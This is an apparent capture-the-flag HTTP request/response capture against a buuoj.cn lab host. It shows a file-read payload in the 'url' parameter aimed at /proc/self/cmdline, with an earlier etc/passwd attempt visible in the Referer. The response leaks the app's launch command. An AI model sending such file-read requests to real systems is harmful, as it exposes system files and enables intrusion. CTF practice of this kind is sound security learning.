 Request
Raw Params Headers Hex
GET /page?url=/proc/self/cmdline HTTP/1.1
Host: 10485a4c-1f0d-4f41-b125-adef7ff8d535.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10485a4c-1f0d-4f41-b125-adef7ff8d535.node4.buuoj.cn:81/page?url=etc%2Fpasswd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 03 Dec 2023 07:02:02 GMT
Content-Type: application/octet-stream
Content-Length: 15
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
python2app.py